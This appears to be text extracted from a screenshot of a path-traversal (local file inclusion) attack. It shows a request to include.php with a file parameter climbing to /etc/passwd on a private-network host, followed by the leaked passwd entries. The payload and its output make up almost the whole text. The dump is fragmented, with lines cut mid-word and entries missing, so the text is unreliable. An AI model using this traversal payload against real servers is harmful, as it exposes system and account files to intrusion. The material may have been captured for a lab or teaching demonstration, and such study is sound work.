 不安全 | 192.168.10.77/include.php?file=../../../../../../../../../../etc/passwd
url/?file = your file pathroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Managemen
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false